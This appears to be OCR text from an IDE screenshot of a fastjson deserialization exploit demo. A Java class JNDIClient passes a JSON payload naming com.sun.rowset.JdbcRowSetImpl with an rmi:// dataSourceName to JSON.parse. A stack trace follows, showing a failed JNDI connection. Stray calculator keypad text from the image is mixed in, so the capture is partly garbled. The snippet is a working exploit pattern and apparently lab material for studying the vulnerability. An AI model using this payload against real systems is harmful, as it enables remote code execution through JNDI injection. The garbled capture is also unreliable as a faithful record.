 JNDIServer.java
JNDIClient.java
1 import com.alibaba.fastjson.JSON;
2
3 public class JNDIClient {
4 public static void main(String[] argv){
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/badClassName\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
9
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: JNDIServer JNDIClient
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at JNDIClient.main(JNDIClient.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 17 more
Process finished with exit code 1